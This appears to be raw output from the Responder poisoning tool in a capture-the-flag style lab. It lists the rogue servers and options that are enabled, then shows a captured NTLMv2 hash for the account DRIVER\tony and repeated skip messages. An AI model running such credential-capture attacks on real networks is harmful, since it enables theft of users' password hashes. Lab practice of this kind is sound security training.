 DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.4]
Responder IPv6 [dead:beef:4::1002]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-OSXME64F4JC]
Responder Domain Name [7Z9U.LOCAL]
Responder DCE-RPC Port [45073]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:c388e0340f92fd5b:A9F432B0017F7566307BBF3FAE8053BC:
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony